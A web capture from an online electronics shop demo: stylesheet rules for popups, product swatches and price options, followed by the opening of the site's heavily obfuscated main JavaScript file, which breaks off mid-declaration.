}84% {top: .9375em;right: 0;width: 1.125em }100% {top: .9375em;right: .1875em;width: 1.375em }}@keyframes swal2-toast-animate-success-line-long {0% {top: 1.625em;right: 1.375em;width: 0 }65% {top: 1.25em;right: .9375em;width: 0 }84% {top: .9375em;right: 0;width: 1.125em }100% {top: .9375em;right: .1875em;width: 1.375em }}@-webkit-keyframes swal2-show {0% {transform: scale(.7) }45% {transform: scale(1.05) }80% {transform: scale(.95) }100% {transform: scale(1) }}@keyframes swal2-show {0% {transform: scale(.7) }45% {transform: scale(1.05) }80% {transform: scale(.95) }100% {transform: scale(1) }}@-webkit-keyframes swal2-hide {0% {transform: scale(1);opacity: 1 }100% {transform: scale(.5);opacity: 0 }}@keyframes swal2-hide {0% {transform: scale(1);opacity: 1 }100% {transform: scale(.5);opacity: 0 }}@-webkit-keyframes swal2-animate-success-line-tip {0% {top: 1.1875em;left: .0625em;width: 0 }54% {top: 1.0625em;left: .125em;width: 0 }70% {top: 2.1875em;left: -.375em;width: 3.125em }84% {top: 3em;left: 1.3125em;width: 1.0625em }100% {top: 2.8125em;left: .8125em;width: 1.5625em }}@keyframes swal2-animate-success-line-tip {0% {top: 1.1875em;left: .0625em;width: 0 }54% {top: 1.0625em;left: .125em;width: 0 }70% {top: 2.1875em;left: -.375em;width: 3.125em }84% {top: 3em;left: 1.3125em;width: 1.0625em }100% {top: 2.8125em;left: .8125em;width: 1.5625em }}@-webkit-keyframes swal2-animate-success-line-long {0% {top: 3.375em;right: 2.875em;width: 0 }65% {top: 3.375em;right: 2.875em;width: 0 }84% {top: 2.1875em;right: 0;width: 3.4375em }100% {top: 2.375em;right: .5em;width: 2.9375em }}@keyframes swal2-animate-success-line-long {0% {top: 3.375em;right: 2.875em;width: 0 }65% {top: 3.375em;right: 2.875em;width: 0 }84% {top: 2.1875em;right: 0;width: 3.4375em }100% {top: 2.375em;right: .5em;width: 2.9375em }}@-webkit-keyframes swal2-rotate-success-circular-line {0% {transform: rotate(-45deg) }5% {transform: rotate(-45deg) }12% {transform: rotate(-405deg) }100% {transform: rotate(-405deg) }}@keyframes swal2-rotate-success-circular-line {0% {transform: rotate(-45deg) }5% {transform: rotate(-45deg) }12% {transform: rotate(-405deg) }100% {transform: rotate(-405deg) }}@-webkit-keyframes swal2-animate-error-x-mark {0% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }50% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }80% {margin-top: -.375em;transform: scale(1.15) }100% {margin-top: 0;transform: scale(1);opacity: 1 }}@keyframes swal2-animate-error-x-mark {0% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }50% {margin-top: 1.625em;transform: scale(.4);opacity: 0 }80% {margin-top: -.375em;transform: scale(1.15) }100% {margin-top: 0;transform: scale(1);opacity: 1 }}@-webkit-keyframes swal2-animate-error-icon {0% {transform: rotateX(100deg);opacity: 0 }100% {transform: rotateX(0);opacity: 1 }}@keyframes swal2-animate-error-icon {0% {transform: rotateX(100deg);opacity: 0 }100% {transform: rotateX(0);opacity: 1 }}@-webkit-keyframes swal2-rotate-loading {0% {transform: rotate(0) }100% {transform: rotate(360deg) }}@keyframes swal2-rotate-loading {0% {transform: rotate(0) }100% {transform: rotate(360deg) }}@-webkit-keyframes swal2-animate-question-mark {0% {transform: rotateY(-360deg) }100% {transform: rotateY(0) }}@keyframes swal2-animate-question-mark {0% {transform: rotateY(-360deg) }100% {transform: rotateY(0) }}@-webkit-keyframes swal2-animate-i-mark {0% {transform: rotateZ(45deg);opacity: 0 }25% {transform: rotateZ(-25deg);opacity: .4 }50% {transform: rotateZ(15deg);opacity: .8 }75% {transform: rotateZ(-5deg);opacity: 1 }100% {transform: rotateX(0);opacity: 1 }}@keyframes swal2-animate-i-mark {0% {transform: rotateZ(45deg);opacity: 0 }25% {transform: rotateZ(-25deg);opacity: .4 }50% {transform: rotateZ(15deg);opacity: .8 }75% {transform: rotateZ(-5deg);opacity: 1 }100% {transform: rotateX(0);opacity: 1 }}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {overflow: hidden }body.swal2-height-auto {height: auto !important }body.swal2-no-backdrop .swal2-container {background-color: transparent !important;pointer-events: none }body.swal2-no-backdrop .swal2-container .swal2-popup {pointer-events: all }body.swal2-no-backdrop .swal2-container .swal2-modal {box-shadow: 0 0 10px rgba(0, 0, 0, .4) }@media print {body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {overflow-y: scroll !important }body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true] {display: none }body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {position: static !important }}body.swal2-toast-shown .swal2-container {box-sizing: border-box;width: 360px;max-width: 100%;background-color: transparent;pointer-events: none }body.swal2-toast-shown .swal2-container.swal2-top {top: 0;right: auto;bottom: auto;left: 50%;transform: translateX(-50%) }body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {top: 0;right: 0;bottom: auto;left: auto }body.swal2-toast-shown .swal2-container.swal2-top-left, body.swal2-toast-shown .swal2-container.swal2-top-start {top: 0;right: auto;bottom: auto;left: 0 }body.swal2-toast-shown .swal2-container.swal2-center-left, body.swal2-toast-shown .swal2-container.swal2-center-start {top: 50%;right: auto;bottom: auto;left: 0;transform: translateY(-50%) }body.swal2-toast-shown .swal2-container.swal2-center {top: 50%;right: auto;bottom: auto;left: 50%;transform: translate(-50%, -50%) }body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {top: 50%;right: 0;bottom: auto;left: auto;transform: translateY(-50%) }body.swal2-toast-shown .swal2-container.swal2-bottom-left, body.swal2-toast-shown .swal2-container.swal2-bottom-start {top: auto;right: auto;bottom: 0;left: 0 }body.swal2-toast-shown .swal2-container.swal2-bottom {top: auto;right: auto;bottom: 0;left: 50%;transform: translateX(-50%) }body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {top: auto;right: 0;bottom: 0;left: auto }.hidden {display: none !important }.group_mucgia {display: none }.swatch .swatch-element.soldout .crossed-out {display: block }.swatch .swatch-element {-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;margin-right: 5px;display: inline-block;position: relative }.select-swap {display: inline-block }.swatch .header {min-width: auto !important;margin: 0 15px 0 0;float: left;line-height: 35px;display: none }.swatch {margin: .5em 0 }.swatch-element label.sd {border: 1px solid #e4393c }.swatch-element label {padding: 0 10px }.swatch label {float: left;min-width: 35px !important;height: 35px !important;margin: 0;text-align: center;line-height: 35px;white-space: nowrap;font-size: 12px;border: 1px solid #ccc;cursor: pointer;position: relative }label[for] {cursor: pointer }.swatch .swatch-element .crossed-out {display: none }.crossed-out {position: absolute;width: 100%;height: 100%;left: 0;top: 0 }.swatch-element label.sd img.img-check {display: block }.swatch .img-check {display: none;position: absolute;right: 0;bottom: 0 }.form-vertical input[type="radio"], .form-vertical input[type="checkbox"] {display: inline-block }.swatch input {display: none !important }.form-vertical input, .form-vertical select, .form-vertical textarea {display: block;margin-bottom: 10px }.n-container {width: 100%;float: left;position: relative }.n-container .n-img {width: 100%;float: left;padding-top: 60%;position: relative;overflow: hidden }.n-container .n-img img {position: absolute;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;min-height: 100%;margin: auto;-o-object-fit: cover;object-fit: cover }.n-container .n-info {width: 100%;float: left }.n-container .n-info .n-name {width: 100%;float: left;font-size: 22px;font-weight: 800;color: #000 }.n-container .n-info .n-name h3 {width: 100%;float: left;font-size: 22px;font-weight: 800;color: #000 }.n-container .n-info .n-time {width: 100%;float: left;font-size: 16px;color: #888 }.n-container .n-sum {width: 100%;float: left;font-size: 16px }.artice-homepage {display: -webkit-box;display: -ms-flexbox;display: flex;padding: 20px 0;background: #fff }.artice-homepage .title {width: 100%;float: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 35px;border-bottom: solid 1px #0f5b9a }.artice-homepage .title .txt {background: #fff;padding-right: 20px;font-size: 36px;font-weight: 900;position: relative;bottom: -16px;line-height: 1 }.artice-homepage .title .n-vm {font-size: 16px;color: #0f5b9a }.artice-homepage .article-list {width: 100%;float: left;margin-top: 10px }.artice-homepage .article-list .item {width: calc(50% - 6px);float: left;margin-bottom: 12px }.artice-homepage .article-list .item:last-child {margin-bottom: 0 }.artice-homepage .article-list .item .n-container .n-img {width: 252px;margin-right: 12px;padding-top: 152px;border-radius: 0;overflow: hidden }.artice-homepage .article-list .item .n-container .n-info {width: calc(100% - 270px) }.artice-homepage .article-list .item:nth-child(1) {margin-right: 12px;position: relative;border-radius: 0;overflow: hidden }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img {width: 100%;margin-right: 0;padding-top: 60%;position: relative }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info {width: 100%;position: absolute;padding: 20px;padding-top: 50px;bottom: 0;left: 0;background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.6)));background: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6)) }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-name h3 {font-size: 30px;color: #fff }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-time {font-size: 18px;color: #fff }@media (max-width:1620px) {.artice-homepage .title .txt {font-size: 26px }.artice-homepage .title .n-vm {font-size: 14px }.n-container .n-info .n-name {font-size: 16px }.n-container .n-info .n-time {font-size: 14px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-name {font-size: 24px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-info .n-time {font-size: 16px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img {padding-top: 389px }.artice-homepage .article-list .item:nth-child(1) .n-container .n-img img {min-height: 100% }.artice-homepage .article-list .item .n-container .n-img {width: 200px;padding-top: 122px;border-radius: 0 }.artice-homepage .article-list .item .n-container .n-info {width: calc(100% - 212px) }}.product-home-new .title-n .txt-title::before {content: '';display: block;line-height: 40px;background: #ffabac;width: 15px;height: 85%;position: absolute;top: 8px;right: 0;margin-right: -22px;transform: skewX(10deg);border-radius: 0 5px 0 0 }.product-home-new .title-n .txt-title::after {content: '';display: block;line-height: 40px;width: 25px;height: 100%;position: absolute;top: 0;right: 0;margin-right: -15px;transform: skewX(21deg);border-radius: 0 5px 0 0 }.product-offer {border: solid 1px #1435C3;border-radius: 5px;margin-top: 30px;margin-bottom: 20px }.product-offer .title {background: #1435C3;position: absolute;color: #fff;text-transform: uppercase;font-weight: 700;padding: 5px 20px;border-radius: 30px;margin-top: -15px;margin-left: 15px }img.wp-smiley, img.emoji {display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 .07em !important;vertical-align: -.1em !important;background: none !important;padding: 0 !important }.product-offer ol {list-style: none;counter-reset: item;padding-left: 0 }.product-offer li {counter-increment: item;margin-bottom: 13px }.product-offer li:before {margin-right: 10px;content: counter(item);background: #2b8ae0;padding-left: 0;border-radius: 100%;color: #fff;width: 1.2em;text-align: center;display: inline-block }.product-offer .title .fa {font-size: 20px;margin-right: 5px }.product-offer .content {padding: 30px 10px 10px }.isures-option.active {background: #FFC;border: 1px solid #f89008 !important;border: 1px solid #f89008 }label.isures-option {margin-top: 10px }.isures-option {border: 1px solid #e7e7e7 !important;display: inline-block;text-align: center;padding: 7px 6px 10px 7px;display: inline-block;text-align: center;padding: 10px 10px 10px 10px;margin-right: 10px;background: #fff;box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .15);border-radius: 4px;cursor: pointer;border: 1px solid transparent;min-width: 75px;max-width: 125px;margin-bottom: 0;margin-top: 0;max-width: 31.4% }ins {text-decoration: none }.isures-option input[type='radio'], td.label {display: none }.isures-option.active span {font-weight: 700 }span.option-child {padding: 5px 5px 5px 13px;display: block;position: relative;font-size: 13px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.1 }.isures-option span {font-weight: 400 }.isures-option.active .option-child:before {background: #3fb846 }.isures-option .option-child:before {content: "";display: inline-block;width: 11px;height: 11px;line-height: 13px;background: #fff;border: 1px solid #ddd;text-align: center;position: absolute;left: 0;top: 6px;color: #fff;cursor: pointer;font-family: "Font Awesome 5 Free";font-weight: 700;font-size: 8px;border-radius: 99px }.isures-option.active span {font-weight: 700 }.isures-option span {font-weight: 400 }.isures-option span.woocommerce-Price-amount.amount {font-size: 16px;display: block;color: #e10c00;text-align: center;font-weight: 700 }.price del span.amount {font-size: unset !important }.price span.amount {font-size: 20px }.isures-option.active span {font-weight: 700 }del span.amount {opacity: .6;font-weight: 400;margin-right: .3em }span.amount {white-space: nowrap;color: #111;font-weight: 700 }.isures-option.active span {font-weight: 700 }span.woocommerce-Price-currencySymbol {padding-left: 3px;font-size: 13px }.isures-option .price ins span.amount {font-size: 24px !important }.isures-option span.woocommerce-Price-amount.amount {font-size: 16px;display: block;color: #e10c00;text-align: center;font-weight: 700 }.price ins span.amount {color: red;font-size: 20px }.price span.amount {font-size: 20px }.isures-option.active span {font-weight: 700 }span.amount {white-space: nowrap;color: #111;font-weight: 700 }.product-home-new .title-n .txt-title::before {content: '';display: block;line-height: 40px;background: #ffabac;width: 15px;height: 85%;position: absolute;top: 8px;right: 0;margin-right: -22px;transform: skewX(10deg);border-radius: 0 5px 0 0 }.product-home-new .title-n .txt-title::after {content: '';display: block;line-height: 40px;width: 25px;height: 100%;position: absolute;top: 0;right: 0;margin-right: -15px;transform: skewX(21deg);border-radius: 0 5px 0 0 }

--- FILE ---
content_type: application/javascript
request_url: https://demoshopcongnghe.socdo.com/assets/js/main.js?v=222332121769185493
body_size: 255056
content:
(function(_0x24fe41,_0x5378de){var _0x1907ab=_0x24fe41();function _0x126340(_0x294e10,_0x5a14d5,_0x4d9382,_0x2c23be,_0x51e85c){return _0x4025(_0x51e85c-0x291,_0x2c23be);}function _0x345a46(_0x217fea,_0x4a1141,_0x3e75ff,_0x1a0022,_0x4e2069){return _0x4025(_0x1a0022- -0xcf,_0x4e2069);}function _0x39bbec(_0x3e3ddc,_0x41ac68,_0x32ea7d,_0x26c000,_0x4bb936){return _0x4025(_0x4bb936-0x2bf,_0x26c000);}function _0x51bf95(_0x5f124e,_0x4060aa,_0x517656,_0x216758,_0x55c5f0){return _0x4025(_0x4060aa-0x26a,_0x216758);}function _0x2a6e21(_0x1866bb,_0x4f91a5,_0x4f0a3b,_0x1e4cc3,_0x450456){return _0x4025(_0x450456- -0x395,_0x4f91a5);}while(!![]){try{var _0x141040=-parseInt(_0x2a6e21(0x6c,0xb4d,0x605,0x66b,0x776))/(0x1*0x1ad5+0x199a+-0x346e)*(parseInt(_0x126340(0x816,0x11a9,0x11ce,0xc3a,0xea9))/(-0x31*-0x62+0x8ce+-0x1*0x1b8e))+parseInt(_0x126340(0xcfa,0xa61,0x761,0x662,0xd79))/(-0x1*-0x1495+0x6*0x4f3+-0xc91*0x4)+-parseInt(_0x126340(0x831,0x83c,0xe5a,0x133f,0xeba))/(-0xd78+-0x258d+0x5*0xa35)*(-parseInt(_0x345a46(0x147f,0xfbf,0x15c8,0xebe,0x101b))/(-0x1d39+-0x20*0x11+0x1f5e))+parseInt(_0x2a6e21(-0x111,0x921,0x1f5,0x30,0x3a5))/(0x1146+-0xcab+-0x187*0x3)*(parseInt(_0x39bbec(0xea3,0x7ea,0x216,0x383,0x8b2))/(0x16ac+-0x9a9+-0xcfc))+parseInt(_0x2a6e21(0x66e,0xea3,0xde1,0x659,0xb03))/(0x161*-0x15+0x1*0x24+0x1cd9)+-parseInt(_0x51bf95(0x5e9,0x4a8,0x2f5,0xaaa,0x17d))/(0x14c*0x8+0x1d*0x14b+-0x27*0x13a)+parseInt(_0x39bbec(0xcfa,0x960,0x698,0x731,0x953))/(-0x6c7*0x5+-0x28e*0xb+0x3e07);if(_0x141040===_0x5378de)break;else _0x1907ab['push'](_0x1907ab['shift']());}catch(_0x4b3c43){_0x1907ab['push'](_0x1907ab['shift']());}}}(_0x46b1,0x5079d*0x2+-0x86c1b+0xecd9*0xb));var _0x57560a=(function(){function _0x18e2eb(_0x58922d,_0x163cb6,_0x442196,_0x5f1bfe,_0x42b892){return _0x4025(_0x58922d-0x373,_0x163cb6);}function _0xc8d2bf(_0x2db148,_0x41fa7a,_0x4cad7d,_0x2fff87,_0x373ff0){return _0x4025(_0x4cad7d-0x2ba,_0x2fff87);}function _0x716ade(_0x36e694,_0x3a270a,_0x5c9164,_0x227833,_0x33cd2c){return _0x4025(_0x3a270a-0x9f,_0x227833);}function _0x43228b(_0x59f880,_0x44288c,_0x3ccfd7,_0x25e191,_0x12698f){return _0x4025(_0x3ccfd7- -0xb5,_0x44288c);}var _0x261c17={'JhXYu':function(_0x272cf1,_0x3a5088){return _0x272cf1(_0x3a5088);},'VOIXH':_0x407c53(0x367,0x75e,0x537,0x66b,0x4d)+_0x407c53(0x242,-0x556,0x3b1,0x1a4,0x460)+_0x407c53(-0x236,0x35e,0xdc,0xe6,0x31)+_0x407c53(0x2a4,-0x4cc,0x2f7,0xfb,0x6dc)+_0x716ade(0x724,0x622,0x31b,-0x25,0x55c)+_0x18e2eb(0xad8,0x78d,0xc92,0x512,0x87c)+_0x18e2eb(0x132f,0x1287,0x162d,0x1867,0x15c7),'PeDCO':function(_0x33b31e,_0x3b2970){return _0x33b31e!==_0x3b2970;},'dcuJm':_0x407c53(0x10fa,0xb5d,0xbd0,0xd1c,0xb90),'TFHYo':function(_0x138daf,_0x27ec6c){return _0x138daf===_0x27ec6c;},'toBjx':_0x18e2eb(0xe81,0x14a7,0xf29,0x13a3,0xe58),'rJWBY':_0x407c53(0x124,-0xf0,-0xab,0x1d2,-0x65),'ONDek':function(_0x5a1620,_0x31411a){return _0x5a1620+_0x31411a;},'wykgw':_0x18e2eb(0xd4b,0x1206,0x99d,0x8e3,0x77c)+'>','XQNoe':_0x407c53(-0x357,0x6bc,0x627,-0x61,-0x4d1)+'n>','jZtRG':_0xc8d2bf(0x1691,0x14b0,0xf74,0xa13,0x1547)};function _0x407c53(_0xb09193,_0x12dfcc,_0x46cdd5,_0x421dff,_0x21bb74){return _0x4025(_0x421dff- -0x27e,_0xb09193);}var _0xc6809e=!![];return function(_0x436ab7,_0x4aa912){function _0x1e00b5(_0x400681,_0x3fa545,_0x12c15a,_0x392735,_0x4f4ec6){return _0x407c53(_0x400681,_0x3fa545-0xbf,_0x12c15a-0x192,_0x12c15a-0x474,_0x4f4ec6-0xe6);}function _0x309d6b(_0x37c095,_0x101ff6,_0x2e89cb,_0x41e80c,_0x5eda74){return _0xc8d2bf(_0x37c095-0x19f,_0x101ff6-0x18b,_0x2e89cb-0x4,_0x101ff6,_0x5eda74-0x17e);}var _0x2a4e5c={'QzPqC':function(_0x27448f,_0x4f1c56){function _0x344f17(_0x224848,_0x1ebb17,_0x2c9602,_0x32a58c,_0x2e0318){return _0x4025(_0x32a58c-0x194,_0x2e0318);}return _0x261c17[_0x344f17(0xb3a,0xa3b,0x67a,0x505,0x2a3)](_0x27448f,_0x4f1c56);},'BdRlB':_0x261c17[_0x309d6b(0xf1a,0xc86,0x1068,0x127d,0xc42)],'upLHL':function(_0x3023c3,_0x5bce4b){function _0x452888(_0x168c1a,_0x125b97,_0x30bfc0,_0x5655b5,_0x1eac39){return _0x309d6b(_0x168c1a-0x17c,_0x5655b5,_0x168c1a- -0x46c,_0x5655b5-0x19,_0x1eac39-0x97);}return _0x261c17[_0x452888(0x36c,-0x373,0x333,0x4b7,-0x10f)](_0x3023c3,_0x5bce4b);},'HfAum':_0x261c17[_0x12117d(0x3cc,0x563,0x707,0x60f,0x415)],'JQWqC':function(_0xdbeac3,_0x2878ed){function _0x53872c(_0x3b7fd1,_0x5351ed,_0x83fa90,_0x383dd7,_0x47184a){return _0x309d6b(_0x3b7fd1-0x1a,_0x383dd7,_0x3b7fd1- -0x159,_0x383dd7-0x118,_0x47184a-0xd6);}return _0x261c17[_0x53872c(0xae7,0xcb3,0xaa2,0x116f,0xe94)](_0xdbeac3,_0x2878ed);},'LmJIJ':_0x261c17[_0x1e00b5(0x821,0x73f,0x7eb,0x101,0xcf6)],'YOadh':_0x261c17[_0x45b13b(0x81e,-0x1d4,0x3e6,-0x310,-0x349)],'YSslB':function(_0x113eaf,_0x548ffa){function _0x52ccf7(_0x313205,_0x43a713,_0x20ec3e,_0xea9ce6,_0x328731){return _0x45b13b(_0x313205-0x19,_0x43a713-0x141,_0x313205-0x491,_0xea9ce6-0x1cc,_0x20ec3e);}return _0x261c17[_0x52ccf7(0xb1b,0x411,0xc37,0x424,0x840)](_0x113eaf,_0x548ffa);},'JGUHY':_0x261c17[_0x12117d(0x109,0x655,0x79a,0x38,0xd11)],'WRFVE':_0x261c17[_0x45b13b(0x2b5,-0x114,0x392,0x42d,-0x28c)]};function _0x45b13b(_0x264c3e,_0x5bb4c8,_0x1a7052,_0x2954d2,_0xb579cf){return _0x18e2eb(_0x1a7052- -0x46c,_0xb579cf,_0x1a7052-0x1c3,_0x2954d2-0x136,_0xb579cf-0x159);}function _0x5394e4(_0x54cf95,_0x5ce8e9,_0x42971e,_0x44f5fd,_0x2028c9){return _0x407c53(_0x44f5fd,_0x5ce8e9-0x77,_0x42971e-0x1cc,_0x42971e-0x4dc,_0x2028c9-0xa8);}function _0x12117d(_0x20c956,_0x230246,_0xbdbbee,_0x3947c1,_0x2f2a75){return _0x18e2eb(_0x230246- -0x380,_0x3947c1,_0xbdbbee-0x15,_0x3947c1-0x1f3,_0x2f2a75-0x52);}if(_0x261c17[_0x1e00b5(0xb42,0x84e,0xb78,0x58f,0xf6b)](_0x261c17[_0x1e00b5(0x2c2,0x9e,0x3fc,0x6c5,-0x184)],_0x261c17[_0x45b13b(0x7a4,0x58b,0x10d,-0x484,0x254)])){var _0x2f6f5e=_0xc6809e?function(){var _0x11deba={'VzqCj':function(_0x3f5887,_0x5663e2){function _0x393e7b(_0x4af7db,_0x115eac,_0x5a9b2f,_0x16270a,_0x9bd6ea){return _0x4025(_0x16270a-0xcf,_0x9bd6ea);}return _0x2a4e5c[_0x393e7b(0xa73,0x96b,0x736,0xb21,0x47b)](_0x3f5887,_0x5663e2);}};function _0xa777b9(_0x49095d,_0x2cca9e,_0x4a85a0,_0x1eddfc,_0x37a3e3){return _0x12117d(_0x49095d-0x60,_0x37a3e3- -0xfc,_0x4a85a0-0xc8,_0x1eddfc,_0x37a3e3-0x169);}function _0x2ed52d(_0x180bf3,_0x18bbff,_0x29c97a,_0x383845,_0x43f566){return _0x12117d(_0x180bf3-0x48,_0x18bbff- -0x3d8,_0x29c97a-0x1e5,_0x383845,_0x43f566-0x190);}function _0x3a5821(_0x3ec6e7,_0x234763,_0x58a269,_0x28194c,_0x2f4085){return _0x12117d(_0x3ec6e7-0x16c,_0x234763-0xaa,_0x58a269-0x3f,_0x2f4085,_0x2f4085-0x1a9);}function _0x1d2c71(_0x5aead7,_0x10619a,_0x318812,_0x14a8b4,_0x9d2acb){return _0x1e00b5(_0x14a8b4,_0x10619a-0x13f,_0x10619a- -0x59c,_0x14a8b4-0x1b5,_0x9d2acb-0x83);}function _0x323553(_0x72784,_0x5b0b56,_0x393b1c,_0x11607e,_0x1157f9){return _0x12117d(_0x72784-0xb0,_0x11607e-0x247,_0x393b1c-0xee,_0x1157f9,_0x1157f9-0x19b);}if(_0x2a4e5c[_0x1d2c71(0xe63,0x9a2,0x10d4,0x83e,0xea9)](_0x2a4e5c[_0x1d2c71(0x405,0x7a8,0x85c,0x28e,0x997)],_0x2a4e5c[_0x1d2c71(0x47e,0x7a8,0xd83,0xa49,0xd57)]))_0x2a4e5c[_0x323553(0x12cb,0x912,0x1048,0xc8c,0x107b)](_0x491a94,_0x2a4e5c[_0x2ed52d(0x595,0xc18,0x1094,0x654,0x10fc)])[_0x3a5821(0xf88,0xe5a,0x106d,0xb9e,0x821)+'e']();else{if(_0x4aa912){if(_0x2a4e5c[_0xa777b9(0x719,0x71f,0xfba,0xfd2,0x96f)](_0x2a4e5c[_0x1d2c71(0xb2d,0xaea,0x56e,0x97c,0xe5c)],_0x2a4e5c[_0x3a5821(0x850,0xbd9,0xfc6,0xc8c,0xc90)]))_0x11deba[_0x2ed52d(0x9f6,0xb78,0x128e,0xfda,0xe2c)](_0xcca4ba,'0');else{var _0x1b8410=_0x4aa912[_0x3a5821(0xcdd,0xd9b,0x748,0x8dd,0xc71)](_0x436ab7,arguments);return _0x4aa912=null,_0x1b8410;}}}}:function(){};return _0xc6809e=![],_0x2f6f5e;}else{_0x2b2144[_0x1e00b5(0x1368,0x1357,0xe55,0xb7f,0xaa0)+_0x1e00b5(0xf4,0xab7,0x5dc,0xc9f,0x3d3)+'er'][_0x45b13b(0x3fb,0x8dd,0x85d,0x2c8,0xd53)][_0x5394e4(0x1065,0xdf0,0xc2d,0x59a,0xd45)+'ch'](function(_0x22a1cd){function _0x1bae7f(_0x4b8d0b,_0x212997,_0x33ad1d,_0x1a7989,_0x49d479){return _0x45b13b(_0x4b8d0b-0xc,_0x212997-0x18a,_0x49d479- -0xae,_0x1a7989-0x116,_0x212997);}_0x3b9755+=_0x22a1cd[_0x1bae7f(0xaef,0x3c8,0x44f,0x4bd,0x5ec)];});var _0x5a52f3=_0x59f51e[_0x1e00b5(0xf73,0xc56,0xace,0x7e2,0x7e2)]('\x0a'),_0x3c2236='';_0x5a52f3[_0x12117d(0xf4f,0x9c2,0xca5,0xe37,0xf9a)+'ch'](function(_0x3db478){function _0x52944c(_0x1d7a68,_0x437932,_0x59eecd,_0x3bc16e,_0x349003){return _0x309d6b(_0x1d7a68-0x9a,_0x59eecd,_0x437932- -0xa9,_0x3bc16e-0x1b8,_0x349003-0x7f);}function _0x441d5b(_0x2e4250,_0x102e3e,_0x88d242,_0x59a535,_0x22c0d0){return _0x45b13b(_0x2e4250-0x64,_0x102e3e-0xd1,_0x2e4250-0x30d,_0x59a535-0xf,_0x22c0d0);}function _0x1a1aac(_0x30da18,_0x4ddb4b,_0x141998,_0x132305,_0x25a074){return _0x45b13b(_0x30da18-0x16,_0x4ddb4b-0x16c,_0x30da18- -0x26f,_0x132305-0x61,_0x141998);}function _0x45021f(_0x2654d7,_0x66e72c,_0x3d1f52,_0x494927,_0x5f4bb3){return _0x5394e4(_0x2654d7-0xf6,_0x66e72c-0x1d4,_0x66e72c- -0x5c8,_0x3d1f52,_0x5f4bb3-0xc);}_0x3c2236+=_0x2a4e5c[_0x52944c(0x59,0x618,0x1ef,0x81b,0xa14)](_0x2a4e5c[_0x441d5b(0x617,0x10d,0xc45,0x978,0x524)](_0x2a4e5c[_0x1a1aac(0x3fc,0x79e,-0x254,-0x59,0x5c)],_0x3db478),_0x2a4e5c[_0x1a1aac(0x7ae,0xe8d,0x6d5,0x4da,0x7b8)]);});}};}()),_0x3926dc=_0x57560a(this,function(){var _0x3422a0={};function _0x4864cd(_0x5cf587,_0x512c0f,_0x20f4c4,_0x8d9879,_0x15246e){return _0x4025(_0x20f4c4- -0x348,_0x5cf587);}_0x3422a0[_0x328ef1(-0xdb,0x80,0x241,-0x273,-0x5ef)]=_0x213430(0x125f,0xec2,0xcf2,0xb1a,0x91a)+_0x213430(0x7e7,0xfe7,0xad1,0x1083,0xa38)+'+$';function _0x2dfa90(_0xf7543f,_0x5cb2a5,_0x5ae1e0,_0x214471,_0x393f24){return _0x4025(_0xf7543f-0x187,_0x5ae1e0);}function _0x325e28(_0x3891b2,_0x331077,_0x23c7e7,_0xad80c0,_0xe73aaa){return _0x4025(_0x331077-0x161,_0x3891b2);}var _0x4b7bc4=_0x3422a0;function _0x328ef1(_0x3d8e41,_0xd6cd,_0x21f572,_0x35ce76,_0x40466f){return _0x4025(_0xd6cd- -0x1e3,_0x35ce76);}function _0x213430(_0x48808c,_0x2a011b,_0x496078,_0x5dbcc7,_0x5739d5){return _0x4025(_0x496078- -0x198,_0x5dbcc7);}return _0x3926dc[_0x4864cd(0xecf,0xb66,0xb3b,0xc0b,0xd33)+_0x213430(0x12f,0x5d8,0x3cc,-0x128,0x598)]()[_0x213430(0x9e5,-0x8a,0x413,0xb21,0x483)+'h'](_0x4b7bc4[_0x4864cd(0x2f8,-0x133,-0xe5,0x2,-0x9b)])[_0x4864cd(0xe21,0x734,0xb3b,0x4f0,0x1264)+_0x2dfa90(0x6eb,-0x35,0x400,0x514,0xa90)]()[_0x325e28(0x428,0xb51,0xcd2,0xa92,0xb39)+_0x213430(-0x3b7,-0x1b4,0xd3,0x36a,-0x4ac)+'r'](_0x3926dc)[_0x4864cd(0x6eb,-0x3b8,0x263,0x2e,0x564)+'h'](_0x4b7bc4[_0x4864cd(-0x698,-0x2ad,-0xe5,-0x3d9,-0x149)]);});_0x3926dc();var _0x807b97=(function(){function _0x31780a(_0x422d11,_0x286ce9,_0x26c5b5,_0x190136,_0x3ae060){return _0x4025(_0x3ae060-0x1c4,_0x190136);}function _0xb03fb8(_0x31ec06,_0x488a4b,_0x1bc0af,_0x20d3a9,_0x2d4b63){return _0x4025(_0x2d4b63-0x229,_0x1bc0af);}var 